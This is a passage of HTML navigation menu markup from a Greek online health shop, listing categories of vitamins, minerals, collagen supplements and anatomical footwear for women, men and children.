	<li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3272"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3307"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3312"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3273"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu">
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3286"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3275"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3282"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/" aria-current="page">Σίδηρος</a></li>
		<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3279"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3280"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3281"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3276"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3277"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3278"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3283"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3284"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3285"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
	<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3274"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu">
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3063"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3469"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3468"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3493"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3486"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3467"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3496"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8525"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3470"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3481"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3482"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
